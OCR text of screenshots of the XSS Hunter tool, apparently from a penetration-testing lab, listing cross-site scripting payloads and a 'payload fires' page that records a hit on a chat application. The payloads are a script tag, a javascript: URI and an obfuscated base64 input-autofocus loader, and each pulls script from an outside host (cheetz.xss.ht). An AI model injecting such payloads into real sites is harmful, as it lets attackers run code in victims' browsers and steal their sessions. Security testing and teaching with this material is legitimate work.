 Secure https://xsshunter.com/app
XSS Hunter BETA Home Features Sign Up Contact/Abuse
XSS Fires Collected Pages
<script> Tag Payload - Basic XSS payload.
"><script src=https://cheetz.xss.ht></script>
javascript: URI Payload - For use where URI's are taken as input.
javascript:eval('var a=document.createElement(\'script\');a.src=\'https://cheetz.xss.ht\';document.body.appendChild(a)')
<input> Tag Payload - For bypassing poorly designed blacklist systems with the HTML5 autofocus attribute.
"><input onfocus=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8vY2
Secure https://xsshunter.com/app
XSS Hunter BETA Home Features Sign Up Contact/Abuse XSS Hunter
XSS Fires Collected Pages
XSS Payload Fires
Thumbnail Victim IP Vulnerable Page URI
Home Chat http://chat:3000/xss?name1=&name2=%3Cscript+src%3Dhttps%3A...
Chat Support Systems
Chat Support Systems